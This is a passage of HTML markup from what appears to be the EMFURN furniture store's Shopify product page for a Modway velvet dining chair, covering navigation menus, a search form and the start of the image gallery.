                                </a></li><li><a href="/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-1318183698517"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-1318183698517"
          data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318183698517">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-1318192775253"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318192775253"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318192775253">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318192840789"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318192840789"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
